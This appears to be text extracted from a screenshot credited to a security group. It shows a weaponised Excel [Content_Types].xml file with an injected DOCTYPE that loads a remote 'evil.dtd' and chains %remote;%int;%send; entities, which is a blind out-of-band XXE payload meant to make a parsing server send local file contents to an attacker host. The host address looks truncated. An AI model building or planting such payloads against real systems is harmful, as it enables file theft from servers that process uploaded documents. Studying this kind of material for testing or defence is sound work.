 txt new 1 new 2 evil.dtd [Content_Types].xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE convert[
<!ENTITY % remote SYSTEM "http://10.1 :8080/evil.dtd">
%remote;%int;%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="bin" ContentType=
"application/vnd.openxmlformats-officedocument.spreadsheetml.printerSettings"/><Override PartName="/xl/theme/theme1.xml"
ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><Override PartName="/xl/styles.xml" ContentType=
"application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Default Extension="rels" ContentType=
"application/vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml" ContentType="application/xml"/>
<Override PartName="/xl/workbook.xml" ContentType=
"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/docProps/app.xml"
ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml"/><Override PartName=
"/xl/worksheets/sheet1.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/>
<Override PartName="/xl/sharedStrings.xml" ContentType=
"application/vnd.openxmlformats-officedocument.spreadsheetml.sharedStrings+xml"/><Override PartName="/docProps/core.xml"
ContentType="application/vnd.openxmlformats-package.core-properties+xml"/></Types>
WhITECat安全小组